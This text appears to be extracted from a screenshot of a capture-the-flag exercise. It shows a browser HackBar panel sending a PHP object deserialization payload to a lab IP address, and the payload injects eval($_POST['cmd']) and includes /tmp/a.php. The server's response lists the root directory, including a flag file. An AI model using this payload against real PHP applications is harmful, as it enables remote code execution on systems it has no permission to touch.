 自动换行
1 +OK
2 +OK
3 $196
4 bin
5 boot
6 dev
7 etc
8 flag_bffc-d3ffcfdb00ef
9 home
10 lib
11 lib64
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8.134.97.12:27250/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
poc=O:1:"B":1:{s:1:"a";O:1:"A":1:
{s:4:"code";s:20:"eval($_POST["cmd"]);";}s:4:"test";s:4:"test";}&cmd=include('/tmp/a.php');